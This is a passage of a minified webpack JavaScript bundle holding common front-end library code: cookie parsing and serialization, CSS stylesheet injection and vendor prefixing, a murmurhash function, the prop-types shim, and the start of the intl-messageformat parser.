0===e?"undefined":r(e))&&null!==e?e:{}}(t),this.hooks=n,this.HAS_DOCUMENT_COOKIE=(0,s.hasDocumentCookie)()}return o(e,[{key:"_updateBrowserValues",value:function(){this.HAS_DOCUMENT_COOKIE&&(this.cookies=i.default.parse(document.cookie))}},{key:"get",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this._updateBrowserValues(),f(this.cookies[e],t)}},{key:"getAll",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this._updateBrowserValues();var t={};for(var n in this.cookies)t[n]=f(this.cookies[n],e);return t}},{key:"set",value:function(e,t,n){"object"===(void 0===t?"undefined":r(t))&&(t=JSON.stringify(t)),this.hooks&&this.hooks.onSet&&this.hooks.onSet(e,t,n),this.cookies[e]=t,this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.default.serialize(e,t,n)),this._emitChange({name:e,value:t,options:n})}},{key:"remove",value:function(e,t){var n=t=(0,a.default)({},t,{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.hooks&&this.hooks.onRemove&&this.hooks.onRemove(e,n),delete this.cookies[e],this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.default.serialize(e,"",n)),this._emitChange({name:e,value:void 0,options:t})}},{key:"_emitChange",value:function(e){for(var t=0;t<this.changeListeners.length;++t)this.changeListeners[t](e)}},{key:"addChangeListener",value:function(e){this.changeListeners.push(e)}},{key:"removeChangeListener",value:function(e){var t=this.changeListeners.indexOf(e);t>=0&&this.changeListeners.splice(t,1)}}]),e}();function l(e,t){return void 0===t&&(t=!e||"{"!==e[0]&&"["!==e[0]&&'"'!==e[0]),!t}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(l(e,t.doNotParse))try{return JSON.parse(e)}catch(e){}return e}t.default=c,e.exports=t.default},function(e,t,n){"use strict";
/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */t.parse=function(e,t){if("string"!=typeof e)throw new TypeError("argument str must be a string");for(var n={},o=t||{},a=e.split(i),u=o.decode||r,c=0;c<a.length;c++){var l=a[c],f=l.indexOf("=");if(!(f<0)){var p=l.substr(0,f).trim(),d=l.substr(++f,l.length).trim();'"'==d[0]&&(d=d.slice(1,-1)),null==n[p]&&(n[p]=s(d,u))}}return n},t.serialize=function(e,t,n){var r=n||{},i=r.encode||o;if("function"!=typeof i)throw new TypeError("option encode is invalid");if(!a.test(e))throw new TypeError("argument name is invalid");var s=i(t);if(s&&!a.test(s))throw new TypeError("argument val is invalid");var u=e+"="+s;if(null!=r.maxAge){var c=r.maxAge-0;if(isNaN(c))throw new Error("maxAge should be a Number");u+="; Max-Age="+Math.floor(c)}if(r.domain){if(!a.test(r.domain))throw new TypeError("option domain is invalid");u+="; Domain="+r.domain}if(r.path){if(!a.test(r.path))throw new TypeError("option path is invalid");u+="; Path="+r.path}if(r.expires){if("function"!=typeof r.expires.toUTCString)throw new TypeError("option expires is invalid");u+="; Expires="+r.expires.toUTCString()}r.httpOnly&&(u+="; HttpOnly");r.secure&&(u+="; Secure");if(r.sameSite){switch("string"==typeof r.sameSite?r.sameSite.toLowerCase():r.sameSite){case!0:u+="; SameSite=Strict";break;case"lax":u+="; SameSite=Lax";break;case"strict":u+="; SameSite=Strict";break;default:throw new TypeError("option sameSite is invalid")}}return u};var r=decodeURIComponent,o=encodeURIComponent,i=/; */,a=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function s(e,t){try{return t(e)}catch(t){return e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function o(){return"object"===("undefined"==typeof document?"undefined":r(document))&&"string"==typeof document.cookie}t.hasDocumentCookie=o,t.cleanCookies=function(){document.cookie.split(";").forEach((function(e){document.cookie=e.replace(/^ +/,"").replace(/=.*/,"=;expires="+(new Date).toUTCString()+";path=/")}))};t.HAS_DOCUMENT_COOKIE=o()},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StyleSheet=f;var r,o=n(190),i=(r=o)&&r.__esModule?r:{default:r};function a(e){return e[e.length-1]}function s(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}var u="undefined"!=typeof window,c=function(){if(u){var e=document.createElement("div");return e.innerHTML="\x3c!--[if lt IE 10]><i></i><![endif]--\x3e",1===e.getElementsByTagName("i").length}}();function l(){var e=document.createElement("style");return e.type="text/css",e.setAttribute("data-glamor",""),e.appendChild(document.createTextNode("")),(document.head||document.getElementsByTagName("head")[0]).appendChild(e),e}function f(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.speedy,n=void 0===t||t,r=e.maxLength,o=void 0===r?u&&c?4e3:65e3:r;this.isSpeedy=n,this.sheet=void 0,this.tags=[],this.maxLength=o,this.ctr=0}(0,i.default)(f.prototype,{getSheet:function(){return s(a(this.tags))},inject:function(){var e=this;if(this.injected)throw new Error("already injected stylesheet!");u?this.tags[0]=l():this.sheet={cssRules:[],insertRule:function(t){e.sheet.cssRules.push({cssText:t})}},this.injected=!0},speedy:function(e){if(0!==this.ctr)throw new Error("cannot change speedy mode after inserting any rule to sheet. Either call speedy("+e+") earlier in your app, or call flush() before speedy("+e+")");this.isSpeedy=!!e},_insert:function(e){try{var t=this.getSheet();t.insertRule(e,-1!==e.indexOf("@import")?0:t.cssRules.length)}catch(e){0}},insert:function(e){if(u)if(this.isSpeedy&&this.getSheet().insertRule)this._insert(e);else if(-1!==e.indexOf("@import")){var t=a(this.tags);t.insertBefore(document.createTextNode(e),t.firstChild)}else a(this.tags).appendChild(document.createTextNode(e));else this.sheet.insertRule(e,-1!==e.indexOf("@import")?0:this.sheet.cssRules.length);return this.ctr++,u&&this.ctr%this.maxLength==0&&this.tags.push(l()),this.ctr-1},delete:function(e){return this.replace(e,"")},flush:function(){u?(this.tags.forEach((function(e){return e.parentNode.removeChild(e)})),this.tags=[],this.sheet=null,this.ctr=0):this.sheet.cssRules=[],this.injected=!1},rules:function(){if(!u)return this.sheet.cssRules;var e=[];return this.tags.forEach((function(t){return e.splice.apply(e,[e.length,0].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(Array.from(s(t).cssRules))))})),e}})},function(e,t,n){"use strict";var r=n(1370),o=/^-ms-/;e.exports=function(e){return r(e.replace(o,"ms-"))}},function(e,t,n){"use strict";var r=/-(.)/g;e.exports=function(e){return e.replace(r,(function(e,t){return t.toUpperCase()}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=o(n(1372));o(n(723));function o(e){return e&&e.__esModule?e:{default:e}}var i=r.default.isUnitlessNumber;t.default=function(e,t,n){return null==t||"boolean"==typeof t||""===t?"":isNaN(t)||0===t||i.hasOwnProperty(e)&&i[e]?""+t:("string"==typeof t&&(t=t.trim()),t+"px")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowStart:!0,gridRowEnd:!0,gridColumn:!0,gridColumnStart:!0,gridColumnEnd:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};var o=["Webkit","ms","Moz","O"];Object.keys(r).forEach((function(e){o.forEach((function(t){r[function(e,t){return e+t.charAt(0).toUpperCase()+t.substring(1)}(t,e)]=r[e]}))}));var i={isUnitlessNumber:r,shorthandPropertyExpansions:{background:{backgroundAttachment:!0,backgroundColor:!0,backgroundImage:!0,backgroundPositionX:!0,backgroundPositionY:!0,backgroundRepeat:!0},backgroundPosition:{backgroundPositionX:!0,backgroundPositionY:!0},border:{borderWidth:!0,borderStyle:!0,borderColor:!0},borderBottom:{borderBottomWidth:!0,borderBottomStyle:!0,borderBottomColor:!0},borderLeft:{borderLeftWidth:!0,borderLeftStyle:!0,borderLeftColor:!0},borderRight:{borderRightWidth:!0,borderRightStyle:!0,borderRightColor:!0},borderTop:{borderTopWidth:!0,borderTopStyle:!0,borderTopColor:!0},font:{fontStyle:!0,fontVariant:!0,fontWeight:!0,fontSize:!0,lineHeight:!0,fontFamily:!0},outline:{outlineWidth:!0,outlineStyle:!0,outlineColor:!0}}};t.default=i},function(e,t,n){"use strict";var r=n(1374),o=/^ms-/;e.exports=function(e){return r(e).replace(o,"-ms-")}},function(e,t,n){"use strict";var r=/([A-Z])/g;e.exports=function(e){return e.replace(r,"-$1").toLowerCase()}},function(e,t,n){"use strict";e.exports=function(e){var t={};return function(n){return t.hasOwnProperty(n)||(t[n]=e.call(this,n)),t[n]}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function o(e){if(function(e){return null==e||!1===e||"object"===(void 0===e?"undefined":r(e))&&0===Object.keys(e).length}(e))return null;if("object"!==(void 0===e?"undefined":r(e)))return e;for(var t={},n=Object.keys(e),o=!1,a=0;a<n.length;a++){var s=e[n[a]],u=i(s);null!==u&&u===s||(o=!0),null!==u&&(t[n[a]]=u)}return 0===Object.keys(t).length?null:o?t:e}function i(e){return Array.isArray(e)?(n=!1,r=[],(t=e).forEach((function(e){var t=i(e);null!==t&&t===e||(n=!0),null!==t&&r.push(t)})),0==r.length?null:n?r:t):o(e);var t,n,r}t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.PluginSet=u,t.fallbacks=function(e){if(Object.keys(e.style).map((function(t){return Array.isArray(e.style[t])})).indexOf(!0)>=0){var t=e.style,n=Object.keys(t).reduce((function(e,n){return e[n]=Array.isArray(t[n])?t[n].join("; "+(0,i.processStyleName)(n)+": "):t[n],e}),{});return(0,o.default)({},e,{style:n})}return e},t.contentWrap=function(e){if(e.style.content){var t=e.style.content;return c.indexOf(t)>=0||/^(attr|calc|counters?|url)\(/.test(t)?e:t.charAt(0)!==t.charAt(t.length-1)||'"'!==t.charAt(0)&&"'"!==t.charAt(0)?r({},e,{style:r({},e.style,{content:'"'+t+'"'})}):e}return e},t.prefixes=function(e){return(0,o.default)({},e,{style:(0,a.default)(r({},e.style))})};var o=s(n(190)),i=n(866),a=s(n(1378));function s(e){return e&&e.__esModule?e:{default:e}}function u(e){this.fns=e||[]}(0,o.default)(u.prototype,{add:function(){for(var e=this,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];n.forEach((function(t){e.fns.indexOf(t)>=0||(e.fns=[t].concat(e.fns))}))},remove:function(e){this.fns=this.fns.filter((function(t){return t!==e}))},clear:function(){this.fns=[]},transform:function(e){return this.fns.reduce((function(e,t){return t(e)}),e)}});var c=["normal","none","counter","open-quote","close-quote","no-open-quote","no-close-quote","initial","inherit"]},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){for(var t in e){var n=e[t],r=(0,i.default)(v,t,n,e,g);r&&(e[t]=r),(0,o.default)(g,t,e)}return e};var r=m(n(1379)),o=m(n(1380)),i=m(n(1381)),a=m(n(1382)),s=m(n(1383)),u=m(n(1384)),c=m(n(1385)),l=m(n(1386)),f=m(n(1387)),p=m(n(1388)),d=m(n(1389)),h=m(n(1390)),y=m(n(1391));function m(e){return e&&e.__esModule?e:{default:e}}var v=[s.default,a.default,u.default,l.default,f.default,p.default,d.default,h.default,y.default,c.default],g=r.default.prefixMap},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=["Webkit"],o=["Moz"],i=["ms"],a=["Webkit","Moz"],s=["Webkit","ms"],u=["Webkit","Moz","ms"];t.default={plugins:[],prefixMap:{appearance:a,userSelect:u,textEmphasisPosition:r,textEmphasis:r,textEmphasisStyle:r,textEmphasisColor:r,boxDecorationBreak:r,clipPath:r,maskImage:r,maskMode:r,maskRepeat:r,maskPosition:r,maskClip:r,maskOrigin:r,maskSize:r,maskComposite:r,mask:r,maskBorderSource:r,maskBorderMode:r,maskBorderSlice:r,maskBorderWidth:r,maskBorderOutset:r,maskBorderRepeat:r,maskBorder:r,maskType:r,textDecorationStyle:r,textDecorationSkip:r,textDecorationLine:r,textDecorationColor:r,filter:r,fontFeatureSettings:r,breakAfter:u,breakBefore:u,breakInside:u,columnCount:a,columnFill:a,columnGap:a,columnRule:a,columnRuleColor:a,columnRuleStyle:a,columnRuleWidth:a,columns:a,columnSpan:a,columnWidth:a,writingMode:s,flex:r,flexBasis:r,flexDirection:r,flexGrow:r,flexFlow:r,flexShrink:r,flexWrap:r,alignContent:r,alignItems:r,alignSelf:r,justifyContent:r,order:r,transform:r,transformOrigin:r,transformOriginX:r,transformOriginY:r,backfaceVisibility:r,perspective:r,perspectiveOrigin:r,transformStyle:r,transformOriginZ:r,animation:r,animationDelay:r,animationDirection:r,animationFillMode:r,animationDuration:r,animationIterationCount:r,animationName:r,animationPlayState:r,animationTimingFunction:r,backdropFilter:r,fontKerning:r,scrollSnapType:s,scrollSnapPointsX:s,scrollSnapPointsY:s,scrollSnapDestination:s,scrollSnapCoordinate:s,shapeImageThreshold:r,shapeImageMargin:r,shapeImageOutside:r,hyphens:u,flowInto:s,flowFrom:s,regionFragment:s,textAlignLast:o,tabSize:o,wrapFlow:i,wrapThrough:i,wrapMargin:i,gridTemplateColumns:i,gridTemplateRows:i,gridTemplateAreas:i,gridTemplate:i,gridAutoColumns:i,gridAutoRows:i,gridAutoFlow:i,grid:i,gridRowStart:i,gridColumnStart:i,gridRowEnd:i,gridRow:i,gridColumn:i,gridColumnEnd:i,gridColumnGap:i,gridRowGap:i,gridArea:i,gridGap:i,textSizeAdjust:s,borderImage:r,borderImageOutset:r,borderImageRepeat:r,borderImageSlice:r,borderImageSource:r,borderImageWidth:r,transitionDelay:r,transitionDuration:r,transitionProperty:r,transitionTimingFunction:r}},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(e.hasOwnProperty(t))for(var r=e[t],o=0,a=r.length;o<a;++o)n[r[o]+(0,i.default)(t)]=n[t]};var r,o=n(868),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r,o){for(var i=0,a=e.length;i<a;++i){var s=e[i](t,n,r,o);if(s)return s}},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("cursor"===e&&o.hasOwnProperty(t))return r.map((function(e){return e+t}))};var r=["-webkit-","-moz-",""],o={"zoom-in":!0,"zoom-out":!0,grab:!0,grabbing:!0};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("cross-fade(")>-1)return a.map((function(e){return t.replace(/cross-fade\(/g,e+"cross-fade(")}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-",""];e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("filter(")>-1)return a.map((function(e){return t.replace(/filter\(/g,e+"filter(")}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-",""];e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("display"===e&&r.hasOwnProperty(t))return r[t]};var r={flex:["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex","flex"],"inline-flex":["-webkit-inline-box","-moz-inline-box","-ms-inline-flexbox","-webkit-inline-flex","inline-flex"]};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){"flexDirection"===e&&"string"==typeof t&&(t.indexOf("column")>-1?n.WebkitBoxOrient="vertical":n.WebkitBoxOrient="horizontal",t.indexOf("reverse")>-1?n.WebkitBoxDirection="reverse":n.WebkitBoxDirection="normal");o.hasOwnProperty(e)&&(n[o[e]]=r[t]||t)};var r={"space-around":"justify","space-between":"justify","flex-start":"start","flex-end":"end","wrap-reverse":"multiple",wrap:"multiple"},o={alignItems:"WebkitBoxAlign",justifyContent:"WebkitBoxPack",flexWrap:"WebkitBoxLines"};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&s.test(t))return a.map((function(e){return e+t}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-","-moz-",""],s=/linear-gradient|radial-gradient|repeating-linear-gradient|repeating-radial-gradient/;e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("image-set(")>-1)return a.map((function(e){return t.replace(/image-set\(/g,e+"image-set(")}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-",""];e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("position"===e&&"sticky"===t)return["-webkit-sticky","sticky"]},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(o.hasOwnProperty(e)&&i.hasOwnProperty(t))return r.map((function(e){return e+t}))};var r=["-webkit-","-moz-",""],o={maxHeight:!0,maxWidth:!0,width:!0,height:!0,columnWidth:!0,minWidth:!0,minHeight:!0},i={"min-content":!0,"max-content":!0,"fill-available":!0,"fit-content":!0,"contain-floats":!0};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,a){if("string"==typeof t&&s.hasOwnProperty(e)){var c=function(e,t){if((0,o.default)(e))return e;for(var n=e.split(/,(?![^()]*(?:\([^()]*\))?\))/g),i=0,a=n.length;i<a;++i){var s=n[i],c=[s];for(var l in t){var f=(0,r.default)(l);if(s.indexOf(f)>-1&&"order"!==f)for(var p=t[l],d=0,h=p.length;d<h;++d)c.unshift(s.replace(f,u[p[d]]+f))}n[i]=c.join(",")}return n.join(",")}(t,a),l=c.split(/,(?![^()]*(?:\([^()]*\))?\))/g).filter((function(e){return!/-moz-|-ms-/.test(e)})).join(",");if(e.indexOf("Webkit")>-1)return l;var f=c.split(/,(?![^()]*(?:\([^()]*\))?\))/g).filter((function(e){return!/-webkit-|-ms-/.test(e)})).join(",");return e.indexOf("Moz")>-1?f:(n["Webkit"+(0,i.default)(e)]=l,n["Moz"+(0,i.default)(e)]=f,c)}};var r=a(n(1392)),o=a(n(565)),i=a(n(868));function a(e){return e&&e.__esModule?e:{default:e}}var s={transition:!0,transitionProperty:!0,WebkitTransition:!0,WebkitTransitionProperty:!0,MozTransition:!0,MozTransitionProperty:!0},u={Webkit:"-webkit-",Moz:"-moz-",ms:"-ms-"};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,i.default)(e)};var r,o=n(1393),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){"use strict";n.r(t);var r=/[A-Z]/g,o=/^ms-/,i={};function a(e){return"-"+e.toLowerCase()}t.default=function(e){if(i.hasOwnProperty(e))return i[e];var t=e.replace(r,a);return i[e]=o.test(t)?"-"+t:t}},function(e,t,n){"use strict";function r(e,t){return e.charCodeAt(t++)+(e.charCodeAt(t++)<<8)+(e.charCodeAt(t++)<<16)+(e.charCodeAt(t)<<24)}function o(e,t){return e.charCodeAt(t++)+(e.charCodeAt(t++)<<8)}function i(e,t){return(65535&(e|=0))*(t|=0)+(((e>>>16)*t&65535)<<16)|0}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=1540483477,a=t^e.length,s=e.length,u=0;for(;s>=4;){var c=r(e,u);c=i(c,n),c=i(c^=c>>>24,n),a=i(a,n),a^=c,u+=4,s-=4}switch(s){case 3:a^=o(e,u),a=i(a^=e.charCodeAt(u+2)<<16,n);break;case 2:a=i(a^=o(e,u),n);break;case 1:a=i(a^=e.charCodeAt(u),n)}return a=i(a^=a>>>13,n),(a^=a>>>15)>>>0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=void 0;if(e.constructor===Array)t=e.map((function(e){return e}));else for(var n in t={},e)e.hasOwnProperty(n)&&(t[n]=e[n]);return function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(t,Object.getPrototypeOf(e)),t},e.exports=t.default},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r=n(1523);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";var r=n(1525),o=n(1530);r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},function(e,t,n){"use strict";var r=n(901),o=n(1526),i=n(1527),a=n(1528);function s(e,t,n){var r="string"==typeof e?s.__parse(e):e;if(!r||"messageFormatPattern"!==r.type)throw new TypeError("A message must be provided as a String or AST.");n=this._mergeFormats(s.formats,n),o.defineProperty(this,"_locale",{value:this._resolveLocale(t)});var i=this._findPluralRuleFunction(this._locale),a=this._compilePattern(r,t,n,i),u=this;this.format=function(t){try{return u._format(a,t)}catch(t){throw t.variableId?new Error("The intl string context variable '"+t.variableId+"' was not provided to the string '"+e+"'"):t}}}t.default=s,o.defineProperty(s,"formats",{enumerable:!0,value:{number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}}}),o.defineProperty(s,"__localeData__",{value:o.objCreate(null)}),o.defineProperty(s,"__addLocaleData",{value:function(e){if(!e||!e.locale)throw new Error("Locale data provided to IntlMessageFormat is missing a `locale` property");s.__localeData__[e.locale.toLowerCase()]=e}}),o.defineProperty(s,"__parse",{value:a.default.parse}),o.defineProperty(s,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),s.prototype.resolvedOptions=function(){return{locale:this._locale}},s.prototype._compilePattern=function(e,t,n,r){return new i.default(t,n,r).compile(e)},s.prototype._findPluralRuleFunction=function(e){for(var t=s.__localeData__,n=t[e.toLowerCase()];n;){if(n.pluralRuleFunction)return n.pluralRuleFunction;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlMessageFormat is missing a `pluralRuleFunction` for :"+e)},s.prototype._format=function(e,t){var n,o,i,a,s,u,c="";for(n=0,o=e.length;n<o;n+=1)if("string"!=typeof(i=e[n])){if(a=i.id,!t||!r.hop.call(t,a))throw(u=new Error("A value must be provided for: "+a)).variableId=a,u;s=t[a],i.options?c+=this._format(i.getOption(s),t):c+=i.format(s)}else c+=i;return c},s.prototype._mergeFormats=function(e,t){var n,i,a={};for(n in e)r.hop.call(e,n)&&(a[n]=i=o.objCreate(e[n]),t&&r.hop.call(t,n)&&r.extend(i,t[n]));return a},s.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(s.defaultLocale);var t,n,r,o,i=s.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(r=e[t].toLowerCase().split("-");r.length;){if(o=i[r.join("-")])return o.locale;r.pop()}var a=e.pop();throw new Error("No locale data has been added to IntlMessageFormat for: "+e.join(", ")+", or the default locale: "+a)}},function(e,t,n){"use strict";var r=n(901),o=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),i=(!o&&Object.prototype.__defineGetter__,o?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):r.hop.call(e,t)&&!("value"in n)||(e[t]=n.value)}),a=Object.create||function(e,t){var n,o;function a(){}for(o in a.prototype=e,n=new a,t)r.hop.call(t,o)&&i(n,o,t[o]);return n};t.defineProperty=i,t.objCreate=a},function(e,t,n){"use strict";function r(e,t,n){this.locales=e,this.formats=t,this.pluralFn=n}function o(e){this.id=e}function i(e,t,n,r,o){this.id=e,this.useOrdinal=t,this.offset=n,this.options=r,this.pluralFn=o}function a(e,t,n,r){this.id=e,this.offset=t,this.numberFormat=n,this.string=r}function s(e,t){this.id=e,this.options=t}t.default=r,r.prototype.compile=function(e){return this.pluralStack=[],this.currentPlural=null,this.pluralNumberFormat=null,this.compileMessage(e)},r.prototype.compileMessage=function(e){if(!e||"messageFormatPattern"!==e.type)throw new Error('Message AST is not of type: "messageFormatPattern"');var t,n,r,o=e.elements,i=[];for(t=0,n=o.length;t<n;t+=1)switch((r=o[t]).type){case"messageTextElement":i.push(this.compileMessageText(r));break;case"argumentElement":i.push(this.compileArgument(r));break;default:throw new Error("Message element does not have a valid type")}return i},r.prototype.compileMessageText=function(e){return this.currentPlural&&/(^|[^\\])#/g.test(e.value)?(this.pluralNumberFormat||(this.pluralNumberFormat=new Intl.NumberFormat(this.locales)),new a(this.currentPlural.id,this.currentPlural.format.offset,this.pluralNumberFormat,e.value)):e.value.replace(/\\#/g,"#")},r.prototype.compileArgument=function(e){var t=e.format;if(!t)return new o(e.id);var n,r=this.formats,a=this.locales,u=this.pluralFn;switch(t.type){case"numberFormat":return n=r.number[t.style],{id:e.id,format:new Intl.NumberFormat(a,n).format};case"dateFormat":return n=r.date[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"timeFormat":return n=r.time[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"pluralFormat":return n=this.compileOptions(e),new i(e.id,t.ordinal,t.offset,n,u);case"selectFormat":return n=this.compileOptions(e),new s(e.id,n);default:throw new Error("Message element does not have a valid format type")}},r.prototype.compileOptions=function(e){var t,n,r,o=e.format,i=o.options,a={};for(this.pluralStack.push(this.currentPlural),this.currentPlural="pluralFormat"===o.type?e:null,t=0,n=i.length;t<n;t+=1)a[(r=i[t]).selector]=this.compileMessage(r.value);return this.currentPlural=this.pluralStack.pop(),a},o.prototype.format=function(e){return e||"number"==typeof e?"string"==typeof e?e:String(e):""},i.prototype.getOption=function(e){var t=this.options;return t["="+e]||t[this.pluralFn(e-this.offset,this.useOrdinal)]||t.other},a.prototype.format=function(e){var t=this.numberFormat.format(e-this.offset);return this.string.replace(/(^|[^\\])#/g,"$1"+t).replace(/\\#/g,"#")},s.prototype.getOption=function(e){var t=this.options;return t[e]||t.other}},function(e,t,n){"use strict";(t=e.exports=n(1529).default).default=t},function(e,t,n){"use strict";t.default=function(){function e(t,n,r,o){this.message=t,this.expected=n,this.found=r,this.location=o,this.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,e)}return function(e,t){function n(){this.constructor=e}n.prototype=t.prototype,e.prototype=new n}(e,Error),{SyntaxError:e,parse:function(t){var n,r=arguments.length>1?arguments[1]:{},o={},i={start:xe},a=xe,s=function(e){return{type:"messageFormatPattern",elements:e,location:Ae()}},u=function(e){var t,n,r,o,i,a="";for(t=0,r=e.length;t<r;t+=1)for(n=0,i=(o=e[t]).length;n<i;n+=1)a+=o[n];return a},c=function(e){return{type:"messageTextElement",value:e,location:Ae()}},l=/^[^ \t\n\r,.+={}#]/,f={type:"class",value:"[^ \\t\\n\\r,.+={}#]",description:"[^ 